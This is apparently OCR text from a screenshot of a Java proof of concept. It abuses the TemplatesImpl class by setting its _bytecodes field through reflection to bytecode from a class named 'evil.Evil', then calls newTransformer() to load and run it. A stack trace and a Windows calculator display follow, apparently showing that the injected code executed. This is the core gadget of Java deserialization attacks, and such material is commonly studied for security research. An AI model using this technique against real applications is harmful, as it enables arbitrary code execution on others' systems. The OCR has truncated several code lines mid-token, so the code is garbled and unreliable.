 public class TemplatesImpltest {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_name", value: "test");
setFieldValue(templates, fieldName: "_tfactory",new TransformerFactoryImpl());
setFieldValue(templates, fieldName: "_bytecodes",new byte[][]{ClassPool.getDefault().get("evil.Evil").toBytecod
templates.newTransformer();
}
public static void setFieldValue(Object obj
value) throws Exception {
Field field = obj.getClass().getDeclare
field.setAccessible(true);
field.set(obj, value);
}
}
\java.exe ...
ava.lang.NullPointerException Create breakpoint
lan.internal.xsltc.runtime.AbstractTranslet.postInit
lan.internal.xsltc.trax.TemplatesImpl.getTransletIns
lan.internal.xsltc.trax.TemplatesImpl.newTransformer
n(TemplatesImpltest.java:13)
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =